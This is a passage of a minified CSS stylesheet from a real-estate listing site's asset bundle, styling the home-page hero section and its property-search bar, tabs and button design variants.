request_url: https://idxboost-spw-assets.idxboost.us/build/1766012675/assets/css/carbonite-sections.css?ver=c0d6e9eed9dbddfda09ab9c85fbbcf3c.1767739963
body_size: 20596
content:
@charset "UTF-8";.ip-section-home{--ibc-section-height-mobile:500vh;flex-direction:column;--ibc-s-height-image:95%}.ip-section-home.vertical-alignment-middle.ip-section-height-custom .ip-section-wrapper,.ip-section-home.vertical-alignment-middle.ip-section-height-large .ip-section-wrapper,.ip-section-home.vertical-alignment-middle.ip-section-height-medium .ip-section-wrapper,.ip-section-home.vertical-alignment-middle.ip-section-height-small .ip-section-wrapper{padding-top:35px;padding-bottom:75px}.ip-section-home .ip-section-wrapper{box-sizing:border-box;height:100%;padding-right:0;padding-left:0}.ip-section-home .ip-section-content{z-index:1;display:flex;flex-direction:column;align-items:center;justify-content:center}.ip-section-home .ip-section-content.ibc-c-order-search-botton .ip-bubble-search{margin-top:5px;margin-bottom:5px}.ip-section-home .ip-section-content.ibc-c-order-search-botton .ip-wrap-btn{order:4}.ip-section-home.content-width-custom .ip-section-content{max-width:var(--ibc-innerContent-width-mobile)}.ip-section-home .ip-title{position:relative;z-index:2;margin-bottom:5px;font-weight:500;color:var(--ibc-heading-color);text-shadow:1px 2px 3px rgba(0,0,0,0.5)}.ip-section-home .ip-text{display:none;text-align:center}.ip-section-home .ip-title-top{position:relative;top:-20px;display:block;margin-bottom:5px;font-weight:500;opacity:0;transition:all 0.5s}.ip-section-home .active.show .ip-title-top{top:0;opacity:1}.ip-section-home .ip-title-main{margin-bottom:0}.ip-section-home .ip-subtitle{position:relative;z-index:2;margin:8px 0;font-style:italic;color:var(--ip-text-color);text-align:center;text-shadow:1px 2px 3px rgba(0,0,0,0.4)}.ip-section-home .ip-bubble-search{z-index:9;width:100%;max-width:650px}.ip-section-home .ip-bubble-search-wrap{display:flex;align-items:center;width:100%;height:45px;font-size:15px;background-color:#fff;border-radius:2px;box-shadow:0 0 7px rgba(0,0,0,0.6)}.ip-section-home .ip-bubble-search-btn,.ip-section-home .ip-bubble-search-input,.ip-section-home .ip-bubble-search-select{height:100%}.ip-section-home .ip-bubble-search-select{width:20%;padding-right:25px;padding-left:15px;margin-right:2px;background-color:#fff;background-image:linear-gradient(45deg,transparent 50%,#000 50%),linear-gradient(135deg,#000 50%,transparent 50%);background-repeat:no-repeat;background-position:calc(100% - 15px) center,calc(100% - 10px) center;background-size:5px 5px,5px 5px;border-right:1px solid #ccc;border-top-left-radius:2px;border-bottom-left-radius:2px;appearance:none}.ip-section-home .ip-bubble-search-input{width:100%;max-width:calc(80% - 47px);padding:0 15px 0 10px;font-size:14px;text-align:left;border:0!important;border-radius:0!important}.ip-section-home .ip-bubble-search-btn{position:relative;width:45px;font-size:18px;font-weight:400;color:var(--ip-button-background-color);background-color:transparent;border-top-right-radius:2px;border-bottom-right-radius:2px;transition:color 0.4s}.ip-section-home .ip-bubble-search-btn:after{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;font-family:var(--ip-font-icon);content:"\e93b"}.ip-section-home .ip-bubble-search-link{margin-top:4px;font-size:14px;color:var(--ip-text-color-secondary);text-shadow:1px 2px 3px rgba(0,0,0,0.4)}.ip-section-home #flex-bubble-search{position:relative;top:auto;right:0;left:0;z-index:2;width:100%;max-width:650px;padding:0;margin:5px auto 0;background-color:transparent;border-radius:2px;transform:none}@media (max-width:640px){.active-search-modal .ip-section-home #flex-bubble-search{z-index:999999}.active-search-modal .ip-section-home #flex-bubble-search .flex-link{text-shadow:none}}.ip-section-home #flex-bubble-search .flex-content-btn{margin:0}.ip-section-home #flex-bubble-search #flex_idx_single_autocomplete{border-radius:2px}.ip-section-home #flex-bubble-search #flex_idx_single_autocomplete input{margin-top:0;border-radius:2px}.ip-section-home #flex-bubble-search .flex-link{float:right;margin-top:4px;font-size:0.875rem;font-weight:400;color:var(--ip-text-color-secondary);text-shadow:1px 2px 3px rgba(0,0,0,0.4)}.ip-section-home .ibc-c-search-hybrid{flex-wrap:wrap;max-width:690px}.ip-section-home .ibc-c-search-hybrid #clidxboost-btn-search,.ip-section-home .ibc-c-search-hybrid #flex-bubble-search .flex-link,.ip-section-home .ibc-c-search-hybrid #ib-wrapper-quick-search .ib-modal-quick-search .ib-wrapper-modal .ib-footer-modal .ib-btn,.ip-section-home .ibc-c-search-hybrid .content-flex-bubble-search #flex_idx_single_autocomplete .form-item{display:none!important}.ip-section-home .ibc-c-search-hybrid #flex-bubble-search{min-width:240px;margin-top:0;border-radius:0}.ip-section-home .ibc-c-search-hybrid #flex-bubble-search #flex_idx_single_autocomplete{border-radius:0;box-shadow:none}.ip-section-home .ibc-c-search-hybrid #flex-bubble-search .content-flex-bubble-search input{width:100%;max-width:100%;border-radius:0}.ip-section-home .ibc-c-search-hybrid #ib-wrapper-quick-search{margin-right:0;margin-left:0}.ip-section-home .ibc-c-search-hybrid .ibc-c-dropdown-toggle{width:107px!important;padding:0.375rem 0.75rem;padding-right:calc(0.75rem + 24px);color:#000;background:#fff;border-color:#fff}.ip-section-home .ibc-c-search-hybrid .ibc-c-dropdown-toggle:after{position:absolute;top:0;right:0;display:flex;align-items:center;justify-content:center;width:40px;height:100%;font-family:idxboost-icons;font-size:11px;content:"\e90d"}.ip-section-home .ibc-c-search-hybrid .ibc-c-dropdown-toggle.show:after{transform:rotate(-180deg)}.ip-section-home .ibc-c-search-hybrid .ip-btn{width:100px;min-width:100px;height:50px;font-size:14px}.ip-section-home .ibc-c-search-hybrid .ibc-c-search-hybrid-buttons{width:100%;max-width:240px;border-bottom:1px solid #e3e3e3}.ip-section-home .ibc-c-search-hybrid .ibc-c-search-hybrid-button{flex:1;width:50%;height:45px;font-size:14px;font-weight:normal;text-align:center;background:#fff}.ip-section-home .ibc-c-search-hybrid .ibc-c-search-hybrid-button.active{background:#e3e3e3}.ip-section-home .ibc-c-search-hybrid .ibc-c-search-hybrid-link{float:right;width:100%;margin-top:4px;font-size:0.875rem;font-weight:400;color:var(--ip-text-color-secondary);text-align:center;text-shadow:1px 2px 3px rgba(0,0,0,0.4)}.ip-section-home .ibc-c-search-hybrid .ibc-c-search-hybrid-link a{text-decoration:underline}@media (max-width:767.98px){.ip-section-home .ibc-c-search-hybrid{flex-direction:column;flex-wrap:wrap}.ip-section-home .ibc-c-search-hybrid .ibc-c-dropdown,.ip-section-home .ibc-c-search-hybrid .ip-btn{width:100%!important;max-width:240px}.ip-section-home .ibc-c-search-hybrid .ibc-c-dropdown{display:none}.ip-section-home .ibc-c-search-hybrid .ibc-c-dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.ip-section-home .ibc-c-search-hybrid #ib-wrapper-quick-search-rentals{width:240px}.activeModalquickSearch .ip-section-home .ibc-c-search-hybrid #ib-wrapper-quick-search .ib-modal-quick-search .ib-wrapper-modal .ib-footer-modal .ib-btn{display:block!important}}@media (min-width:768px){.ip-section-home .ibc-c-search-hybrid .ibc-c-search-hybrid-buttons{display:none}.ip-section-home .ibc-c-search-hybrid .ibc-c-search-hybrid-link{text-align:right}.ip-section-home .ibc-c-search-hybrid #search-hybrid-link-regular{margin-left:-148px}.ip-section-home .ibc-c-search-hybrid #flex-bubble-search #flex_idx_single_autocomplete input{min-width:337px}}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete{display:grid;grid-template-columns:1fr auto;box-shadow:none;align-items:center}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete select{height:45px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete .form-item{display:none}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete select{background-color:var(--ibc-dropdown-bg,#fff);background-image:linear-gradient(45deg,transparent 50%,var(--ibc-dropdown-color,#000) 50%),linear-gradient(135deg,var(--ibc-dropdown-color,#000) 50%,transparent 50%);color:var(--ibc-dropdown-color,#000);border-radius:0}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete .select-arrow{display:none}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete input{width:100%;max-width:100%;height:45px!important;padding:0 15px 0 10px;border-radius:0;background:var(--ibc-input-bg,#fff);color:var(--ibc-input-color,#000)}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete input::placeholder{color:var(--ibc-input-color,#000);opacity:1}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search{color:var(--ibc-button-color);background:var(--ibc-button-bg);position:relative;border-radius:0;bottom:unset}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon{font-size:18px;width:45px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon:after{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:inherit}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-text{padding-left:16px;padding-right:16px;font-size:14px;text-indent:initial;width:auto}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-text:after{display:none}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete #ib-autocomplete-add{grid-column:1/-1}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom .ip-bubble-search-tabs{-ms-grid-row:1;-ms-grid-column:1;display:flex;grid-area:filter;column-gap:2px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom .ip-bubble-search-tab{background:var(--ibc-tab-bg);color:var(--ibc-tab-color);padding:10px 14px;font-size:14px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom .ip-bubble-search-tab.ibc-is-active{background:var(--ibc-tab-active-bg);color:var(--ibc-tab-active-color)}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-has-tabs #flex-bubble-search #clidxboost-modal-search{top:initial;bottom:0}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-has-tabs #flex-bubble-search #flex_idx_single_autocomplete{grid-template-areas:"filter empty" "input button" "list list";grid-template-columns:1fr auto}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-has-tabs #flex-bubble-search #flex_idx_single_autocomplete input{-ms-grid-row:2;-ms-grid-column:1;grid-area:input}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-has-tabs #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search{-ms-grid-row:2;-ms-grid-column:2;grid-area:button}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-has-tabs #flex-bubble-search #flex_idx_single_autocomplete #ib-autocomplete-add{-ms-grid-row:3;-ms-grid-column:1;-ms-grid-column-span:2;grid-area:list}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-has-tabs .ip-bubble-search-tabs{-ms-grid-row:1;-ms-grid-column:1;grid-area:filter}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-spacing-normal #flex-bubble-search #flex_idx_single_autocomplete{column-gap:12px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-1 #flex-bubble-search #flex_idx_single_autocomplete select,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-10 #flex-bubble-search #flex_idx_single_autocomplete select,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-4 #flex-bubble-search #flex_idx_single_autocomplete select,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-7 #flex-bubble-search #flex_idx_single_autocomplete select{background-color:transparent;border:2px solid var(--ibc-dropdown-border-color);color:var(--ibc-dropdown-color)}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-1 #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-10 #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-4 #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-7 #flex-bubble-search #flex_idx_single_autocomplete input{background:transparent;border:2px solid var(--ibc-input-border-color)!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-1 #flex-bubble-search #flex_idx_single_autocomplete select,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-4 #flex-bubble-search #flex_idx_single_autocomplete select{border-right:0}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-1 #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-4 #flex-bubble-search #flex_idx_single_autocomplete input{border-right:0!important;padding-right:120px;border-top-right-radius:0;border-bottom-right-radius:0}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-1 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search{background:transparent;border-top:2px solid var(--ibc-button-border-color);border-right:2px solid var(--ibc-button-border-color);border-bottom:2px solid var(--ibc-button-border-color)}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-1 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover{border-color:var(--ibc-button-hover-border-color);color:var(--ibc-button-hover-color)}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-10 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-11 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-12 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-2 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-3 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-4 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-5 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-6 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-7 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-8 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-9 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover{background:var(--ibc-button-hover-bg);color:var(--ibc-button-hover-color)}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-3 #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-6 #flex-bubble-search #flex_idx_single_autocomplete input{border-top-left-radius:20px!important;border-bottom-left-radius:20px!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-3 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-6 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search{border-top-right-radius:20px;border-bottom-right-radius:20px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-12 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-12 #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-12 #flex-bubble-search #flex_idx_single_autocomplete select,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-9 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-9 #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-9 #flex-bubble-search #flex_idx_single_autocomplete select{border-radius:20px!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-13 .ip-bubble-search-tab:first-of-type,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-15 .ip-bubble-search-tab:first-of-type,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-16 .ip-bubble-search-tab:first-of-type,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-18 .ip-bubble-search-tab:first-of-type{border-top-left-radius:8px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-13 .ip-bubble-search-tab:last-of-type,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-15 .ip-bubble-search-tab:last-of-type,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-16 .ip-bubble-search-tab:last-of-type,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-18 .ip-bubble-search-tab:last-of-type{border-top-right-radius:8px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-13 #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-15 #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-16 #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-18 #flex-bubble-search #flex_idx_single_autocomplete input{border-top-left-radius:8px!important;border-bottom-left-radius:8px!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-13.ibc-has-tabs #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-15.ibc-has-tabs #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-16.ibc-has-tabs #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-18.ibc-has-tabs #flex-bubble-search #flex_idx_single_autocomplete input{border-top-left-radius:0!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-13 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-15 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-16 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-18 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search{border-top-right-radius:8px;border-bottom-right-radius:8px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-13 .ip-bubble-search-tab,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-16 .ip-bubble-search-tab{background:transparent;border:2px solid var(--ibc-tab-border-color);border-bottom:0;color:var(--ibc-tab-color)}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-13 .ip-bubble-search-tab.ibc-is-active,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-16 .ip-bubble-search-tab.ibc-is-active{background:var(--ibc-tab-active-bg);border-color:var(--ibc-tab-active-bg);color:var(--ibc-tab-active-color)}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-13 #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-16 #flex-bubble-search #flex_idx_single_autocomplete input{background:transparent;border:2px solid var(--ibc-input-border-color)!important;border-right:0!important;padding-right:120px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-13 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search{background:transparent;border-top:2px solid var(--ibc-button-border-color);border-right:2px solid var(--ibc-button-border-color);border-bottom:2px solid var(--ibc-button-border-color)}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-13 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover{border-color:var(--ibc-button-hover-border-color);color:var(--ibc-button-hover-color)}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-14 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-15 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-16 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-17 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-highlighted.ibc-t-design-18 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover{background:var(--ibc-button-hover-bg);color:var(--ibc-button-hover-color)}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-19 #flex-bubble-search #flex_idx_single_autocomplete,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-20 #flex-bubble-search #flex_idx_single_autocomplete,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-21 #flex-bubble-search #flex_idx_single_autocomplete,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-22 #flex-bubble-search #flex_idx_single_autocomplete{grid-template-columns:1fr}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-19 #flex-bubble-search #flex_idx_single_autocomplete select,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-20 #flex-bubble-search #flex_idx_single_autocomplete select,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-21 #flex-bubble-search #flex_idx_single_autocomplete select,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-22 #flex-bubble-search #flex_idx_single_autocomplete select{background-color:transparent;border-right:0;border-bottom:2px solid var(--ibc-dropdown-border-color);border-radius:0;color:var(--ibc-dropdown-color)}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-19 #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-20 #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-21 #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-22 #flex-bubble-search #flex_idx_single_autocomplete input{background:transparent;border:0!important;border-bottom:2px solid var(--ibc-input-border-color)!important;padding-right:120px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-19 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-20 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-21 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-22 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search{position:absolute;right:0}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-19 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-20 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-21 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-22 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search:hover{background:var(--ibc-button-hover-bg);color:var(--ibc-button-hover-color)}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-19 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-20 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon{width:36px!important;height:36px!important;border-radius:50%}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-21 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-text,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-22 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-text{height:auto!important;width:auto!important;padding-top:8px;padding-bottom:8px;border-radius:20px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-width-small{max-width:500px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-width-small #flex-bubble-search{max-width:500px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-width-medium{max-width:650px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-width-medium 